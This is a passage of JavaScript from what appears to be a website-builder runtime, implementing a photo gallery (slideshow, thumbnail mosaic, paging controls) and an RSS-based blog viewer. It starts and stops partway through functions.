	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}


//function LMTextMouseUp()
//{
//   LMObjectClick(this.id,0);
//}

var gCapturedSlide= null;

function LMGal(id,initvisible,displayenable,delais,delaisdisp,listphotos,interval,type,pathref,totalh,multipage,shownumbers,showdesc,autostart,showfrise,allowpopup,usehalves,fullpage,forceview,allowloop,allowstretch)
{
   var LMGal = new LMObject(id,initvisible,displayenable,delais,null,delaisdisp,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMGal.InitObject=LMGalInit;
   LMGal.interval=interval;
   LMGal.listphotos=listphotos;
   LMGal.currentslide=0;
   LMGal.currentmosaic=0;
   LMGal.type=type;
   LMGal.pathref=pathref+"LMGal/";
   LMGal.multipage= multipage;
   LMGal.autostart= autostart;
   LMGal.showdesc= showdesc;
   LMGal.totalh= totalh;
   LMGal.shownumbers= shownumbers;
   LMGal.showfrise= showfrise;
   
   LMGal.allowpopup= allowpopup;
   LMGal.usehalves= usehalves;
   LMGal.fullpage= fullpage;
   LMGal.forceview= forceview;
   LMGal.allowloop= allowloop;
   LMGal.allowstretch= allowstretch;

   //Pour ne pas effacer les images par le Cleaner
   var dump;
   dump="./LMGal/firstn.png";
   dump="./LMGal/firsto.png";
   dump="./LMGal/lastn.png";
   dump="./LMGal/lasto.png";
   dump="./LMGal/mbg.png";
   dump="./LMGal/mbgp.png";
   dump="./LMGal/mosn.png";
   dump="./LMGal/moso.png";
   dump="./LMGal/nextn.png";
   dump="./LMGal/nexto.png";
   dump="./LMGal/openn.png";
   dump="./LMGal/openo.png";
   dump="./LMGal/pausen.png";
   dump="./LMGal/pauseo.png";
   dump="./LMGal/playn.png";
   dump="./LMGal/playo.png";
   dump="./LMGal/prevn.png";
   dump="./LMGal/prevo.png";
   dump="./LMGal/sbg.png";

   return LMGal;
}

function LMGalInit() 
{
   if(this.init==true) return;
   this.init=true;

   if(this.type=='Slide') {
       var LMObject=FindClassObjectFromId(this.id);
       LMObject.play= this.autostart;

       FillPhotosSlide(this.id,0);
       if (this.autostart) FillPhotosSlidePlay(this.id);
   }
   else FillPhotosMosaic(this.id,0);
   
}

function GalMiniBarMouseTrap(e)
{
    if(e==null) e=window.event;
    
    var scroll= getScrollXY();
    posx = e.clientX + scroll[0];
    posy = e.clientY + scroll[1];

    var layerparent=FindTagFromId(gCapturedSlide);
    if (layerparent == null) return;
    
	var layer= FindTagFromId(gCapturedSlide + "Slide");
	if (layer == null) return;
	
	var backpanel=FindTagFromId("Page");
	if (backpanel == null) return;
	
	var oxstretch= backpanel.GetLeft();
	var oystretch= backpanel.GetTop();
		
	if (	posx >= oxstretch + layer.offsetLeft + layerparent.offsetLeft - 3 && 
			posx <= oxstretch + layer.offsetLeft + layerparent.offsetLeft + layer.offsetWidth + 2 && 
			posy >= oystretch + layer.offsetTop + layerparent.offsetTop - 3 && 
			posy <= oystretch + layer.offsetTop + layerparent.offsetTop + layer.offsetHeight + 2)
		{
		    // rien
		}
	else
	{
	    HideMinibar(gCapturedSlide,0);
	    gCapturedSlide= null;
	}
}

function Photo(thumbnail, url, imgw, imgh, title, effect)
{
   this.thumbnail=thumbnail;
   this.url=url;
   this.imgw=imgw;
   this.imgh=imgh;
   this.title=title;
   this.effect=effect;
}

function GalSetImage(tag,filename)
{
   tag.src=filename;
}

function GalSetPlayStopButton51(classid,over) {
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
  
   var pathref=LMObject.pathref;

   var but=document.getElementById(classid+"PausePlay");
   if (but == null) return;
   if(LMObject.play==0) {
      if(over) but.src=pathref+"/playo.png";
      else but.src=pathref+"/playn.png";
   }
   else {
      if (over) but.src=pathref+"/pauseo.png";
      else but.src=pathref+"/pausen.png";
   }
}

function FillPhotosSlidePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   LMObject.play=0;
   GalSetPlayStopButton51(classid,0);
}

function FillPhotosSlidePlay(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   if(LMObject.play==1) return;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);

   LMObject.play=1;
   GalSetPlayStopButton51(classid,0);

   LMObject.currentslide++;
   LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function FillPhotosSlideTogglePause(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if(LMObject.play==1) {
       FillPhotosSlidePause(classid);
   }
   else {
       FillPhotosSlidePlay(classid);
   }
}

function FillPhotosSetInterval(classid,value)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;

   LMObject.interval=value;

   if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
   if(LMObject.play) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
}

function MapNext(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide + 1);
}

function MapPrev(classid)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   FillPhotosSlide(classid, LMObject.currentslide - 1);
}

function ShowMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    if (gCapturedSlide) return;

    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;
    tagminibar.style.display= 'block';

    tagminibar.style.top=rendu-26;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("ShowMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        gCapturedSlide= classid;
        
        $(document).bind('mousemove', GalMiniBarMouseTrap);
    }
}

function HideMinibar(classid,rendu)
{
    if (rendu > 26) rendu= 26;

    document.onmousemove= null;
    var tagminibar=document.getElementById(classid+"SlideControls");
    if (tagminibar == null) return;
    if (tagminibar.sliding && rendu == 0) return;
    tagminibar.sliding= 1;

    tagminibar.style.top= -rendu;
    if (rendu < 26) {
        rendu= rendu + 4;
        setTimeout("HideMinibar('"+classid+"',"+rendu+")", 25);
    }
    else {
        tagminibar.sliding= 0;
        tagminibar.style.display= 'none';
        gCapturedSlide= null;
    }
}

function ContextSwitch(classid,slide)
{
    var LMObject=FindClassObjectFromId(classid);
    if(!LMObject) return;

    var taggrid=document.getElementById(classid+"Grid");
    var taggridcontrols=document.getElementById(classid+"GridControls");
    var tagslide=document.getElementById(classid+"Slide");
    var tagslide2=document.getElementById(classid+"Slide2");
    var tagslidedesc=document.getElementById(classid+"SlideDesc");
    var tagslidefrise=document.getElementById(classid+"SlideFrise");
    
    if (slide) {
        taggrid.style.display= "none";
        taggridcontrols.style.display= "none";

        tagslide.style.display= "block";
        tagslide2.style.display= "block";

        if (LMObject.showdesc) tagslidedesc.style.display= "block";
        else tagslidedesc.style.display= "none";

        if (LMObject.showfrise) tagslidefrise.style.display= "block";
        else tagslidefrise.style.display= "none";
    }
    else {
        taggrid.style.display= "block";
        if (LMObject.multipage) taggridcontrols.style.display= "block";
        else taggridcontrols.style.display= "none";

        tagslide.style.display= "none";
        tagslide2.style.display= "none";
        tagslidedesc.style.display= "none";
        tagslidefrise.style.display= "none";
    }
}

function FillPhotosSlide(classid,start)
{
   var string="";
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   if (LMObject.type != "Slide") ContextSwitch(classid,1);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   var pathref=LMObject.pathref;
   var listphotos=LMObject.listphotos;
   if(start>=listphotos.length) start=0; 
   if(start<0) start=listphotos.length-1;
   LMObject.currentslide=start;
   LMObject.type="Slide";

   var tagslide=document.getElementById(classid+"Slide");
   var tagfrise=document.getElementById(classid+"SlideFrise");
   //Thumbnail under galerie
   if(LMObject.showfrise) {
	  if(tagfrise.innerHTML=="") {
	      var w=tagfrise.offsetWidth-2;
	      string="<div style='position:relative;overflow:auto;width:100%;height:75px;left:0px;top:0px;'>";
	      for(i=0; i<listphotos.length; i++) {
	   	      var url_thumbnail=listphotos[i].thumbnail;
	   	      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0></a>&nbsp";
	      }
	      string+="</div>";
	      tagfrise.innerHTML=string;
	  }
   }
   //~Thumbnail under galerie

   
   var title=listphotos[start].title;
   var url_img=listphotos[start].url;
   var imgw=listphotos[start].imgw;
   var imgh=listphotos[start].imgh;

   var nDestWidth=tagslide.offsetWidth;
   var nDestHeight=tagslide.offsetHeight;

   var fx = 0;
   var fy = 0;
   var fw = nDestWidth;
   var fh = nDestHeight;

   if((nDestWidth/imgw) >= (nDestHeight/imgh)) {
      fw = nDestHeight * imgw / imgh;
      fx = (nDestWidth - fw) / 2;
   }
   else {
      fh = nDestWidth * imgh / imgw;
      fy = (nDestHeight - fh) / 2;
   }
   
   if (LMObject.allowstretch) {
      fx= 0;
      fy= 0;
      fh= nDestHeight;
      fw= nDestWidth;
   }

   var tagslidecontrols=document.getElementById(classid+"SlideControls");

   string="<div style='top:0px;width:100%;'>";
   string+="<center><img src='" + pathref + "/sbg.png'></center>";
   string+="<div style='position:absolute;width:100%;top:4px;'>";

   string+="<center>";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start-1)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
   
   if (!LMObject.forceview) {
        string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start)+")>"+"<img src='"+pathref+"/mosn.png' onmouseover=GalSetImage(this,'"+pathref+"/moso.png'); onmouseout=GalSetImage(this,'"+pathref+"/mosn.png') border=0 align=absmiddle></a>";
   }
   else {
        //string+="<DIV style='position:static; width:1px; height:1px;'>XXXXXX</DIV>";

        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }
   
   string+="&nbsp";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlideTogglePause('" + classid + "')><img id="+classid+"PausePlay src='' onmouseover=GalSetPlayStopButton51('"+classid+"',1); onmouseout=GalSetPlayStopButton51('"+classid+"',0); border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="&nbsp";
   
   if (LMObject.fullpage) {
       string+="<a href='" + url_img + "'><img src='"+pathref+"/openn.png' onmouseover=GalSetImage(this,'"+pathref+"/openo.png'); onmouseout=GalSetImage(this,'"+pathref+"/openn.png') border=0 align=absmiddle></a>";
   }
   else {
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
        string+="&nbsp";
   }

   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(listphotos.length-1)+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
   string+="&nbsp";
   string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+(start+1)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";

   string+="</center>";
   string+="</div>"; 
   string+="</div>"; 

   tagslidecontrols.innerHTML=string;
   GalSetPlayStopButton51(classid,0);


    string="<DIV id="+classid+"CurSlide";
    if (LMObject.allowpopup) {
        string+= " onmouseover=ShowMinibar('"+classid+"',0)";
    }
    string+= " style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    //if (Boolean(window.chrome)) { // Chrome a un bogue avec la combinaison de imagemap et evenement
//        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    //}
    //else {
    if (LMObject.usehalves) {
        string+="<MAP name="+classid+"SlideMap onmouseover=ShowMinibar('"+classid+"',0)>";
        string+="<AREA href=javascript:MapPrev('" + classid + "'); shape='rect' coords='0,0," + fw/2 + "," + fh + "'>";
        string+="<AREA href=javascript:MapNext('" + classid + "'); shape='rect' coords='" + fw/2 + ",0," + fw + "," + fh + "'>";
        string+="</MAP>";
        
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit' USEMAP='#"+classid+"SlideMap'>";
    }
    else {
        string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    }
    string+="</DIV>";
   tagslide.innerHTML=string;


    string="<DIV id="+classid+"CurSlide"+" style='visibility:inherit;overflow:hidden;position:absolute;z-index:0;width:100%;height:100%;left:"+fx+"px;top:"+fy+"px;'>"; 
    string+="<img id=" + classid + "SlideInner" + " src='" + url_img + "' border=0 WIDTH="+fw+" HEIGHT="+fh+" style='visibility:inherit'>";
    string+="</DIV>";
   tagslide.innerHTML2=string;


   if (LMObject.showdesc) {
       var tagslidedesc=document.getElementById(classid+"SlideDesc");
       tagslidedesc.innerHTML=LMGalGenerateDescription(title);
   }

   if(LMObject.play) {
      var curslide= FindTagFromId("LMImage" + classid + "Slide");
      if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
      LMObject.currentslide++;
      var doloop= true;
      if(LMObject.currentslide>=listphotos.length) {
          if (!LMObject.allowloop) doloop= false;
          LMObject.currentslide=0;
      }
      if (doloop) LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
   }

   if(LMPhoto==null) {
	   var zi = z_index;
	   LMObjects[objindex++] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0);
	   z_index = zi;
	   LMPhoto=LMObjects[objindex-1];
   }
   else {
	   idx=FindIdxInLMObjects(classid+"Slide");
	   var zi = z_index;
	   LMObjects[idx] = LMImage(classid+"Slide",1,1,0,listphotos[start].effect,0,null,null,null,null,0); 
	   z_index = zi;
	   LMPhoto=LMObjects[idx]; 
   }
   LMPhoto.LMObjectGalerie=LMObject;
   LMPhoto.EffectFinishEvent=LMGALEffectFinishEvent;
   LMPhoto.InitObject();
   LMPhoto.ResizeObject=null;
   LMPhoto.TagObject.drawingeffect=1;
   LMPhoto.Effect(); 
}

function LMGalGenerateDescription(text) {
   var string= "<font face='Arial' style=\"font-size:14pt\">";
   string+= "<div align=center style=\"margin-top:3px;\">"+text+"</div>";
   string+= "</font>";
   return string;
}

function LMGALEffectFinishEvent(id)
{	
	var ImageSide=FindClassObjectFromId(id);

	var tagslide=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide");
	var tagslide2=document.getElementById(ImageSide.LMObjectGalerie.id+"Slide2");
	tagslide2.innerHTML= tagslide.innerHTML2;
}

function FillPhotosMosaic(classid,start)
{
   var LMObject=FindClassObjectFromId(classid);
   if(!LMObject) return;
   
   HideMinibar(classid,0);
   ContextSwitch(classid,0);

   var LMPhoto=FindClassObjectFromId(classid+"Slide");
   if(LMPhoto!=null) {
	   if(LMPhoto.TagObject.drawingeffect==1) {
		   if(LMObject.play) {
			  if(LMObject.timeid!=0) clearTimeout(LMObject.timeid);
			  LMObject.timeid=setTimeout("FillPhotosSlide('"+classid+"',"+LMObject.currentslide+")",LMObject.interval);
		   }
		   return;
	   }
   }

   FillPhotosSlidePause(classid);

   LMObject.currentmosaic=start;
   LMObject.type="Mosaic";

   var listphotos=LMObject.listphotos;

   var pathref=LMObject.pathref;
   var string="";
   var i,j;
   var tw=100+5;
   var th=75+5;
   
   var w= $("#"+classid).width();
   var col=w/tw;
   col=parseInt(col);
   var h= $("#"+classid+"Grid").height();
   var line=(h+5)/th;
   line=parseInt(line);
   var max=col*line;
   
   if(col<=0) { alert("error col"); return; }
   if(line<=0) { alert("error line"); return; }
   if(max<=0) { alert("error max"); return; }
   
   var npages=Math.ceil(listphotos.length/max);

   if(start<0) return;
   if(start>=npages*max) return;

   var currentpage=Math.round(start/max+0.5);
   start=(currentpage-1)*max;
   
   
   var taggridcontrol=document.getElementById(classid+"GridControls");
   if (LMObject.multipage && !LMObject.shownumbers) {
       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbg.png' style='margin-top:4px;'></center>";
           string+="<div style='position:absolute;width:100%;top:4px;'>";
               string+="<center>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
                   string+="&nbsp";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
                   string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
               string+="</center>";
           string+="</div>";
       string+="</div>";
       taggridcontrol.innerHTML=string;
   }
   else if (LMObject.multipage && LMObject.shownumbers) {

       string="<div style='width:100%'>";
           string+="<center><img src='" + pathref + "/mbgp.png' style='margin-top:4px;'></center>";

            // Numeros de page START
           string+="<div style='position:absolute;width:100%;top:7px;'>";
           string+="<center>";
           string+="<font face='Arial' color=white style=\"font-size:10pt;\">"; 
           if(currentpage>3) string+="...&nbsp;&nbsp;&nbsp;"; 
           
           var maxnumbers=3;
           if($("#"+classid).width() > 400) maxnumbers=4;
           
           i=currentpage-3;
           if(i<0) i=0;
           for(count=0; i<npages && count<maxnumbers; i++) {
              if(count!=0) string+="&nbsp;&nbsp;&nbsp;";
              count++;
              
              if(i+1==currentpage) {
                 string+="<b>" + (i+1) + "</b>";
              }
              else {
                 string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(i*max)+") style='color:lightgrey'>" + (i+1) + "</a>";
              }
           }
           if(i<npages) string+="&nbsp;&nbsp;&nbsp;..."; 
           
           string+="</font>"; 
           string+="</center>";
           string+="</div>";
           // Numeros de page FIN

            // Boutons START
           string+="<div style='position:absolute;left:"+(w/2-120)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start-max)+")><img src='"+pathref+"/prevn.png' onmouseover=GalSetImage(this,'"+pathref+"/prevo.png'); onmouseout=GalSetImage(this,'"+pathref+"/prevn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2-94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',0)><img src='"+pathref+"/firstn.png' onmouseover=GalSetImage(this,'"+pathref+"/firsto.png'); onmouseout=GalSetImage(this,'"+pathref+"/firstn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+68)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(npages-1)*max+")><img src='"+pathref+"/lastn.png' onmouseover=GalSetImage(this,'"+pathref+"/lasto.png'); onmouseout=GalSetImage(this,'"+pathref+"/lastn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           string+="<div style='position:absolute;left:"+(w/2+94)+"px;top:4px;'>";
           string+="<a href=javascript:FillPhotosMosaic('" + classid + "',"+(start+max)+")><img src='"+pathref+"/nextn.png' onmouseover=GalSetImage(this,'"+pathref+"/nexto.png'); onmouseout=GalSetImage(this,'"+pathref+"/nextn.png') border=0 align=absmiddle></a>";
           string+="</div>";
           // Boutons FIN
       string+="</div>";

       taggridcontrol.innerHTML=string;
   }
   else {
       taggridcontrol.innerHTML="";
   }
   
   string="<div align=center>";
   var yrendu= 0;
   var xrendu= 0;
   var marge= (w - (col * 105 - 5)) / 2;
   for(j=0,i=start; i<start+max && i<listphotos.length; i++) {
      var url_thumbnail=listphotos[i].thumbnail;
      var url_img=listphotos[i].url;
      
      string+="<div style='position:absolute;width:100px;height:75px;top:"+yrendu+"px;left:"+(xrendu+marge)+"px'>";
      string+="<center>";
      string+="<a href=javascript:FillPhotosSlide('" + classid + "',"+i+")><img src='"+ url_thumbnail + "' border=0</a>";
      string+="</center>";
      string+="</div>";
      xrendu+= 105;

      var icol=i-start+1;
      if(!(icol%col)) {
         j++;
         if(j+1>line) break;
         xrendu= 0;
         yrendu+= 80;
      }
   }
   string+="</div>";
  
   var taggrid=document.getElementById(classid+"Grid");
   taggrid.innerHTML=string;
}
function XMLFileParserSync(filename,fct)
{
   try {
      if(window.ActiveXObject) {
         var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
         xmlDoc.async="false";
         ret=xmlDoc.load(filename);
         if(ret==false) {
            //alert("Error loading XML file");
            return;
         }
         fct(xmlDoc);
      }
      // code for Mozilla, Firefox, Opera, etc.
      else {
         var xmlhttp=new XMLHttpRequest();
         xmlhttp.onreadystatechange=function() {
            try {
               if (xmlhttp.readyState==4) {
                  if (xmlhttp.status==200 || xmlhttp.status==0) {
                     fct(xmlhttp.responseXML);
                  }
                  else {
                     alert("Problem retrieving XML data:" + xmlDoc.statusText);
                  }
               }
            }catch(e) {
            }
         };
         xmlhttp.open("GET",filename,true);
         xmlhttp.overrideMimeType('text/xml');
         xmlhttp.send(null);
      }
   }catch(e) {
      //alert(e);
   }
}

function XMLStringParser(string,fct)
{
   if(window.ActiveXObject) {
      var xmlDoc=new ActiveXObject("Microsoft.XMLDOM");
      xmlDoc.async="false";
      xmlDoc.loadXML(string);
      fct(xmlDoc);
   }
   // code for Mozilla, Firefox, Opera, etc.
   else {
      var parser=new DOMParser();
      var xmlDoc=parser.parseFromString(string,"text/xml");
      fct(xmlDoc);
   }
}

function Blog(name,listners,path) {
   this.oxml=null;
   var curdate=new Date();
   this.name = name;
   this.year = takeYear(curdate);
   this.month = curdate.getMonth();
   this.date = 0;
   if(name) this.fct=new Function("ev","if(ev.currentTarget)"+name+".oxml=ev.currentTarget;else "+name+".oxml=ev;"+name+".Refresh();"); 
   else this.fct=null;
   this.Listners = listners;
   this.Refresh=BlogRefresh;
   this.LoadRSS=BlogLoadRSS;
   this.IsHavingPost=BlogIsHavingPost;
   this.refpath=path;

   var str="./lm_xml.png";
}

function BlogRefresh()
{
   for(var i=0; i<this.Listners.length; i++) {
      var lmblog=FindClassObjectFromId(this.Listners[i]); 
      lmblog.BlogRefresh(this);
   }
}

function BlogIsHavingPost(date)
{
   var oxml=this.oxml;
   if(oxml==null) return false;
   var oitems=oxml.getElementsByTagName("item");
   
   var string="";
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;
      if(tdate=="") continue;

      var ddate=new Date(tdate);
      if(ddate.getDate()==date && ddate.getMonth()==this.month && ddate.getYear()==this.year) return true;
   }

   return false;
}

function BlogLoadRSS()
{
   if(this.name==null) return;
   this.oxml=null;
   XMLFileParserSync(this.refpath+this.name+"_"+leadingZero(this.month+1)+"_"+this.year+".xml",this.fct);
}

function LMBlogViewer(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,blog,
                      bkc_item,tc_date,tc_title,tc_description,tc_comment,item_border,thumbnail_border,
                      dateFaceName,datepoinsize,datebold,dateitalic,
                      titleFaceName,titlepoinsize,titlebold,titleitalic,
                      descFaceName,descpoinsize,descbold,descitalic,
                      commentFaceName,commentpoinsize,commentbold,commentitalic,
                      textcomment,mailto,showxml,param)
{
   var LMBlogViewer = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=document.getElementById(id);
   tagdiv.drawok=1;

   LMBlogViewer.BlogRefresh=LMBlogViewerDisplay;
   LMBlogViewer.Blog=blog;

   LMBlogViewer.textcomment=textcomment;
   LMBlogViewer.mailto=mailto;
   LMBlogViewer.bkc_item=bkc_item;
   LMBlogViewer.tc_date=tc_date;
   LMBlogViewer.tc_title=tc_title;
   LMBlogViewer.tc_description=tc_description;
   LMBlogViewer.tc_comment=tc_comment;
   LMBlogViewer.item_border=item_border;
   LMBlogViewer.thumbnail_border=thumbnail_border;
   LMBlogViewer.dateFaceName=dateFaceName;
   LMBlogViewer.datepoinsize=datepoinsize;
   LMBlogViewer.datebold=datebold;
   LMBlogViewer.dateitalic=dateitalic;
   LMBlogViewer.titleFaceName=titleFaceName;
   LMBlogViewer.titlepoinsize=titlepoinsize;
   LMBlogViewer.titlebold=titlebold;
   LMBlogViewer.titleitalic=titleitalic;
   LMBlogViewer.descFaceName=descFaceName;
   LMBlogViewer.descpoinsize=descpoinsize;
   LMBlogViewer.descbold=descbold;
   LMBlogViewer.descitalic=descitalic;
   LMBlogViewer.commentFaceName=commentFaceName;
   LMBlogViewer.commentpoinsize=commentpoinsize;
   LMBlogViewer.commentbold=commentbold;
   LMBlogViewer.commentitalic=commentitalic;
   LMBlogViewer.showxml=showxml;

   return LMBlogViewer;
}

function LMBlogViewerDisplay(blog)
{
var oelem;
var string="";

   var oxml=blog.oxml;
   if(oxml==null) {
      var tag=document.getElementById(this.id+"Inner");	
      tag.innerHTML="";
      return;
   }

   if(this.showxml) {
      string+="<a href='"+blog.refpath+blog.name+"_brss.xml'><img src='"+blog.refpath+"lm_xml.png' border=0></a><br><br>";
   }

   oitems=oxml.getElementsByTagName("item");
   for(var i=0; i<oitems.length; i++) {
      var tdate="";
      var ttitle="";
      var tdesc="";
      var tlink="";
      var tphoto="";
      var tphotoW="120";
      var tphotoH="90";
   
      oelem=oitems[i].getElementsByTagName("pubDate")[0];
      if(oelem) tdate=oelem.firstChild.nodeValue;

      if(tdate!="" && blog.date!=0 && blog.month!=0 && blog.year!=0) {
         var ddate = new Date(tdate);
         var year = takeYear(ddate);
         var month = ddate.getMonth();
         var date = ddate.getDate();
         
         if(date!=blog.date || month!=blog.month || year!=blog.year) continue;
      }

      oelem=oitems[i].getElementsByTagName("title")[0];
      if(oelem && oelem.firstChild) ttitle=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("description")[0];
      if(oelem && oelem.firstChild) tdesc=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("link")[0];
      if(oelem && oelem.firstChild) tlink=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnail")[0];
      if(oelem && oelem.firstChild) tphoto=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailW")[0];
      if(oelem && oelem.firstChild) tphotoW=oelem.firstChild.nodeValue;
      oelem=oitems[i].getElementsByTagName("thumbnailH")[0];
      if(oelem && oelem.firstChild) tphotoH=oelem.firstChild.nodeValue;
      
   	if(tdate!="") tdate=FormatTime(tdate);

      var bkc_item="";
      var border="";
      var bold;
      var italic;

      if(this.bkc_item!="") bkc_item="background-color:"+this.bkc_item+";";
      if(this.item_border) border="border-top:"+this.item_border+"px solid #000000;border-bottom:"+this.item_border+"px solid #000000;";
      var sdivitem ="style=\""+bkc_item+border+"\"";

      var fontdate="font-family: "+this.dateFaceName+";";
      var tc_date="color:"+this.tc_date+";";
      bold="";
      if(this.datebold) bold="font-weight:bold;";
      italic="";
      if(this.dateitalic) italic="font-style:italic;";
      var sdate="style=\""+fontdate+bkc_item+tc_date+"font-size:"+this.datepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fonttitle="font-family: "+this.titleFaceName+";";
      var tc_title="color:"+this.tc_title+";";
      bold="";
      if(this.titlebold) bold="font-weight:bold;";
      italic="";
      if(this.titleitalic) italic="font-style:italic;";
      var stitle="style=\""+fonttitle+bkc_item+tc_title+"font-size:"+this.titlepoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontdesc="font-family: "+this.descFaceName+";";
      var tc_desc="color:"+this.tc_description+";";
      bold="";
      if(this.descbold) bold="font-weight:bold;";
      italic="";
      if(this.descitalic) italic="font-style:italic;";
      var sdesc="style=\""+fontdesc+bkc_item+tc_desc+"font-size:"+this.descpoinsize+"pt;margin:0px;padding:0 0 2 0px;"+bold+italic+"\"";

      var fontcomment="font-family: "+this.commentFaceName+";";
      var tc_comment="color:"+this.tc_comment+";";
      bold="";
      if(this.commentbold) bold="font-weight:bold;";
      italic="";
      if(this.commentitalic) italic="font-style:italic;";
